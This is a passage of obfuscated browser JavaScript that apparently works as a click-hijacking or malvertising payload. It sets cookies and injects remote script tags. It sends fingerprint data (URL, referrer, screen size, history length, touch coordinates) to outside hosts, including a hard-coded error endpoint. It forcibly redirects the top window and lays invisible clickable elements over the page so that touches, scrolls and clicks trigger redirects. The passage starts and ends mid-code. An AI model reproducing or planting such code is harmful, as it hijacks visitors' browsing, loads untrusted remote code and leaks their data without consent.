_0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var 